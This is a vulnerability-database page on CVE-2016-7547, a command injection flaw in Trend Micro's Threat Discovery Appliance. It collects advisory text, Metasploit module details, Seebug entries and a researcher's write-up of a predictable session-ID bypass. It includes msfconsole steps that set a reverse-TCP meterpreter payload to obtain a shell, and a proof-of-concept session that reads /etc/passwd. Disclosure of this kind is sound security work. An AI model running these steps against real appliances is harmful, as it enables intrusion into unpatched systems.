Vulnerabilities > CVE-2016-7547 - 7PK - Time and State vulnerability in Trendmicro Threat Discovery Appliance 2.6.1062
Attack vector
NETWORK Attack complexity
LOW Privileges required
NONE Confidentiality impact
HIGH Integrity impact
HIGH Availability impact
HIGH Summary
A command execution flaw on the Trend Micro Threat Discovery Appliance 2.6.1062r1 exists with the timezone parameter in the admin_sys_time.cgi interface.
Vulnerable Configurations
| Part | Description | Count |
|---|---|---|
| Application | 1 |
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Session Credential Falsification through Forging An attacker creates a false but functional session credential in order to gain or usurp access to a service. Session credentials allow users to identify themselves to a service after an initial authentication without needing to resend the authentication information (usually a username and password) with every message. If an attacker is able to forge valid session credentials they may be able to bypass authentication or piggy-back off some other authenticated user's session. This attack differs from Reuse of Session IDs and Session Sidejacking attacks in that in the latter attacks an attacker uses a previous or existing credential without modification while, in a forging attack, the attacker must create their own credential, although it may be based on previously observed credentials.
- Session Fixation The attacker induces a client to establish a session with the target software using a session identifier provided by the attacker. Once the user successfully authenticates to the target software, the attacker uses the (now privileged) session identifier in their own transactions. This attack leverages the fact that the target software either relies on client-generated session identifiers or maintains the same session identifiers after privilege elevation.
Metasploit
| description | This module exploits two vulnerabilities the Trend Micro Threat Discovery Appliance. The first is an authentication bypass vulnerability via a file delete in logoff.cgi which resets the admin password back to 'admin' upon a reboot (CVE-2016-7552). The second is a cmdi flaw using the timezone parameter in the admin_sys_time.cgi interface (CVE-2016-7547). Note: You have the option to use the authentication bypass or not since it requires that the server is rebooted. The password reset will render the authentication useless. Typically, if an administrator cant login, they will bounce the box. Therefore, this module performs a heartbeat request until the box is bounced and then attempts to login and to perform the command injection. This module has been tested on version 2.6.1062r1 of the appliance. |
| id | MSF:EXPLOIT/MULTI/HTTP/TRENDMICRO_THREAT_DISCOVERY_ADMIN_SYS_TIME_CMDI |
| last seen | 2020-06-09 |
| modified | 2020-03-24 |
| published | 2017-04-10 |
| references | |
| reporter | Rapid7 |
| source | https://github.com/rapid7/metasploit-framework/blob/master//modules/exploits/multi/http/trendmicro_threat_discovery_admin_sys_time_cmdi.rb |
| title | Trend Micro Threat Discovery Appliance admin_sys_time.cgi Remote Command Execution |
Packetstorm
data source https://packetstormsecurity.com/files/download/142201/trendmicro_threat_discovery_admin_sys_time_cmdi.rb.txt id PACKETSTORM:142201 last seen 2017-04-19 published 2017-04-19 reporter Roberto Suggi Liverani source https://packetstormsecurity.com/files/142201/Trend-Micro-Threat-Discovery-Appliance-admin_sys_time.cgi-Remote-Command-Execution.html title Trend Micro Threat Discovery Appliance admin_sys_time.cgi Remote Command Execution data source https://packetstormsecurity.com/files/download/142226/tmtda261062rldpu-disclose.txt id PACKETSTORM:142226 last seen 2017-04-20 published 2017-04-20 reporter Roberto Suggi Liverani source https://packetstormsecurity.com/files/142226/Trend-Micro-Threat-Discovery-Appliance-2.6.1062r1-dlp_policy_upload.cgi-Information-Disclosure.html title Trend Micro Threat Discovery Appliance 2.6.1062r1 dlp_policy_upload.cgi Information Disclosure
Seebug
bulletinFamily exploit description A file delete in the logoff.cgi interface that allows for an authentication bypass (CVE-2016-7552). A command injection in the admin_sys_time.cgi interface that allows for an attacker to gain remote code execution (CVE-2016-7547). Trend Micro are not patching this vulnerability since this product is now ([EOL](https://success.trendmicro.com/solution/1105727-list-of-end-of-life-eol-end-of-support-eos-trend-micro-products)). #### Installation List the steps needed to make sure this thing works * Download the ISO from (Trend Micro's) download site. * Setup the VM to have 2 NIC's, 100 Gig HD and 4096 RAM. * Click through the default install. * You are ready to burn. #### Verification List the steps needed to make sure this thing works * Start msfconsole * use exploit/multi/http/trendmicro_threat_discovery_admin_sys_time_cmdi * set payload linux/x86/meterpreter/reverse_tcp * set RHOST XXX.XXX.XXX.XXX * set LHOST XXX.XXX.XXX.XXX * check * Verify that the target is vulnerable. * exploit * The exploit will reset the admin password, now reboot the VM. * Verify that you have rebooted the VM and that you receive a shell. id SSV:92938 last seen 2017-11-19 modified 2017-04-12 published 2017-04-12 reporter Root source https://www.seebug.org/vuldb/ssvid-92938 title Trend Micro Threat Discovery Appliance arbitrary files deletion (CVE-2016-7552) bulletinFamily exploit description Example: ``` saturn:trend_micro_threat_discovery_dlp_policy_upload_lfd mr_me$ ./poc.py (+) usage: ./poc.py <target> <pass> <file> (+) eg: ./poc.py 172.16.175.123 admin /etc/passwd saturn:trend_micro_threat_discovery_dlp_policy_upload_lfd mr_me$ ./poc.py 172.16.175.123 admin123 /etc/passwd (+) logged in... (+) downloading file... root:x:0:0:root:/root:/bin/true tda:x:1:1:nobody:/:/bin/true monitor:x:1:1:nobody:/:/bin/true pcap:x:77:77:tcpdump:/var/log:/bin/true saturn:trend_micro_threat_discovery_dlp_policy_upload_lfd mr_me$ ./poc.py 172.16.175.123 admin123 /var/i_dont_exist (+) logged in... (+) downloading file... (-) file: /var/i_dont_exist doesnt exist! ``` id SSV:92979 last seen 2017-11-19 modified 2017-04-20 published 2017-04-20 reporter Root source https://www.seebug.org/vuldb/ssvid-92979 title Trend Micro Threat Discovery Appliance <= 2.6.1062r1 dlp_policy_upload.cgi Information Disclosure Vulnerability (CVE-2016-7547) bulletinFamily exploit description A command injection in the admin_sys_time. the cgi interface that allows for an attacker to gain remote code execution (CVE-2016-7547). Vulnerability linkage: https://www.seebug.org/vuldb/ssvid-92938 id SSV:92940 last seen 2017-11-19 modified 2017-04-12 published 2017-04-12 reporter Root source https://www.seebug.org/vuldb/ssvid-92940 title Trend Micro Threat Discovery Appliance remote code execution(CVE-2016-7547) bulletinFamily exploit description In the last few months, I have been testing several Trend Micro products with Steven Seeley ([@steventseeley](https://twitter.com/steventseeley)). Together, we have found more than 200+ RCE (Remote Code Execution) vulnerabilities and for the first time we presented the outcome of our research at [Hack In The Box 2017 Amsterdam](https://conference.hitb.org/hitbsecconf2017ams/sessions/trending-a-micro-line-how-we-found-over-100-rce-vulnerabilities-in-trend-micro-software/) in April. The presentation is available as a [PDF](http://conference.hitb.org/hitbsecconf2017ams/materials/D1T1%20-%20Steven%20Seeley%20and%20Roberto%20Suggi%20Liverani%20-%20I%20Got%2099%20Trends%20and%20a%20%23%20Is%20All%20Of%20Them.pdf) or as a [Slideshare](https://www.slideshare.net/robertosl81/i-got-99-trends-and-a-is-all-of-them). <iframe allowfullscreen="" frameborder="0" height="470px" marginheight="0" marginwidth="0" mozallowfullscreen="" scrolling="no" src="https://www.slideshare.net/robertosl81/slideshelf" style="border: none;" webkitallowfullscreen="" width="615px"></iframe> Since it was not possible to cover all discovered vulnerabilities with a single presentation, this blog post will cover and analyze a further vulnerability that did not make it to the slides, and which affects the Trend Micro Threat Discovery Appliance (TDA) product. **CVE-2016-8584 - TDA Session Generation Authentication Bypass** This was an interesting vulnerability, discovered after observing that two consecutive login attempts against the web interface returned the same session_id token. Following this observation, our inference was that time factor played a role. After further analysis and reversing of the TDA libraries, the session management was found to be defined in the following library: /opt/TrendMicro/MinorityReport/lib/mini_httpd/utils.so Within this library, the create_session() function is of particular interest, as shown below.   This function performs the following actions: - Gets current time - Use time as “seed” - Use srand() with above seed - MD5 hash the rest All these functions can be shortened as the following: _session_id = md5(srand(get_curtime()))_ The vulnerability is that the seed is predictable, and therefore an attacker can generate session IDs issued in the past. However, there are two conditions which affect exploitation of this vulnerability: 1) A legitimate user has to be authenticated - a session token is associated with an IP address when a user logs in 2) Attacker needs to perform the attack with the same IP address of legitimate user The second condition is not an issue in a NATed environment but in a different environment it's definitely the most significant constraint. A further conclusion is that although the attacker is able to technically predict "future" session_id tokens, there is no point in doing that, since condition (1) has to be to met first and an association between an IP address and session_id has to exist in the database. The exploit Proof-of-Concept (poc) has been published [here](https://gist.github.com/malerisch/0b8ecfcb03a2c2f26e5f649cf1df8d33) and below a video showing the attack in action: https://www.youtube.com/embed/rwmfbvvGHDw The exploits for all the other TDA vulnerabilities that were discovered as part of this research can be found below: [CVE-2016-8584 - Trend Micro Threat Discovery Appliance <= 2.6.1062r1 (latest) Session Generation Authentication Bypass Vulnerability](https://gist.github.com/malerisch/0b8ecfcb03a2c2f26e5f649cf1df8d33) [CVE-2016-7547 - Trend Micro Threat Discovery Appliance <= 2.6.1062r1 dlp_policy_upload.cgi Information Disclosure Vulnerability](https://gist.github.com/malerisch/b8764501d299f2ec9eb145258d404e5f) [CVE-2016-7552 - Trend Micro Threat Discovery Appliance <= 2.6.1062r1 logoff.cgi Directory Traversal Authentication Bypass Vulnerability](https://gist.github.com/malerisch/5de8b408443ee9253b3954a62a8d97b4) [CVE-2016-8585 - Trend Micro Threat Discovery Appliance <= 2.6.1062r1 admin_sys_time.cgi Command Injection Remote Code Execution Vulnerability](https://gist.github.com/malerisch/91239147d4fceffa63006974889ef1af) [CVE-2016-8586 - Trend Micro Threat Discovery Appliance <= 2.6.1062r1 detected_potential_files.cgi Command Injection Remote Code Execution Vulnerability](https://gist.github.com/malerisch/97c160aa4e8219c7c9ad25107444a280) [CVE-2016-8587 - Trend Micro Threat Discovery Appliance <= 2.6.1062r1 dlp_policy_upload.cgi Remote Code Execution Vulnerability](https://gist.github.com/malerisch/aac1ad3e6f3bfd70b35ba6538ecbff23) [CVE-2016-8588 - Trend Micro Threat Discovery Appliance <= 2.6.1062r1 hotfix_upload.cgi Command Injection Remote Code Execution Vulnerability](https://gist.github.com/malerisch/93be2141dfc5709159468762937f2853) [CVE-2016-8589 - Trend Micro Threat Discovery Appliance <= 2.6.1062r1 log_query_dae.cgi Command Injection Remote Code Execution Vulnerability](https://gist.github.com/malerisch/3bbb6d0b235fa5af2ba6f05826fe3846) [CVE-2016-8590 - Trend Micro Threat Discovery Appliance <= 2.6.1062r1 log_query_dlp.cgi Command Injection Remote Code Execution Vulnerability](https://gist.github.com/malerisch/7b84a4bd6eee0a3a591677f421653a2e) [CVE-2016-8591 - Trend Micro Threat Discovery Appliance <= 2.6.1062r1 (latest) log_query.cgi Command Injection Remote Code Execution Vulnerability](https://gist.github.com/malerisch/5dd838a723b342bb04121f29a8333e00) [CVE-2016-8592 - Trend Micro Threat Discovery Appliance <= 2.6.1062r1 (latest) log_query_system.cgi Command Injection Remote Code Execution Vulnerability](https://gist.github.com/malerisch/0c78e49124561524fd59d6635007eefd) [CVE-2016-8593 - Trend Micro Threat Discovery Appliance <= 2.6.1062r1 (latest) upload.cgi Remote Code Execution Vulnerability](https://gist.github.com/malerisch/c59ab650c8e226ef22cdfbfeeee6d4ec) A Metasploit module has been developed and added to the master branch: [https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/multi/http/trendmicro_threat_discovery_admin_sys_time_cmdi.rb](https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/multi/http/trendmicro_threat_discovery_admin_sys_time_cmdi.rb) id SSV:92978 last seen 2017-11-19 modified 2017-04-20 published 2017-04-20 reporter Root source https://www.seebug.org/vuldb/ssvid-92978 title Trend Micro Threat Discovery Appliance - Session Generation Authentication Bypass (CVE-2016-8584)